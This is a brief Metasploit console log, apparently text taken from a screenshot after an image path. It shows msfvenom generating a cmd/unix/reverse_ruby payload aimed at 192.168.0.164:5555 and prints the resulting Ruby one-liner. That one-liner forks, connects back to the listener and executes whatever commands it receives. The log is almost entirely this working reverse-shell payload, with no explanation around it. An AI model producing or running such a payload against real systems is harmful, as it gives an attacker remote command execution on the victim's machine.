 msf6 > msfvenom -p cmd/unix/reverse_ruby lhost=192.168.0.164 lport=5555 R
[*] exec: msfvenom -p cmd/unix/reverse_ruby lhost=192.168.0.164 lport=5555 R
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 131 bytes
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.0.164","5555");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
msf6 >